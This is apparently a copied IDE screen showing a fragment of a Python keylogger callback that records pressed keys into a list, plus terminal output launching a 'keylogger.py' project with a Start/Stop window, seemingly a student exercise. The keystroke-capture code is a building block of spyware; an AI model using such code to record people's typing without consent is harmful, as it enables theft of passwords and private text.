 def on_press(key):
global flag, keys_used, keys
if flag == False:
keys_used.append(
{'Pressed': f'{key}'}
)
EMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
\Users\91933> & C:/Users/91933/AppData/Local/Programs/Python/Python312/python.exe c:/Users/91933/Downloads/APSSDC-main/APSSDC-main/project/keylogger.py
Keylogger
Click "Start" to begin keylogging.
Start Stop
0 Ln 1, Col 1 Spaces: 4 UTF-